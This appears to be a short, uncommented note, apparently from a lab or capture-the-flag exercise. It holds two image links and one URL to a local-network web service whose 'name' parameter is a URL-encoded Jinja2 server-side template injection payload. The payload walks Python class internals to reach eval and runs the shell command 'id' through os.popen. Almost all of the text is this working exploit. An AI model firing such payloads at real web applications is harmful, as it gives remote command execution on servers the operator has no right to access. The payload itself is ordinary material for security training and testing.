 192.168.59.135:8000/?name=%7B%25%20for%20c%20in%20%5B%5D.__class__.__base__.__subclasses__()%20%25%7D%0A%7B%25%20if%20c.__name__%20%3D%3D%20%27catch_warnings%27%20%25%7D%0A%20%20%7B%25%20for%20b%20in%20c.__init__.__globals__.values()%20%25%7D%0A%20%20%7B%25%20if%20b.__class__%20%3D%3D%20%7B%7D.__class__%20%25%7D%0A%20%20%20%20%7B%25%20if%20%27eval%27%20in%20b.keys()%20%25%7D%0A%20%20%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%25%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D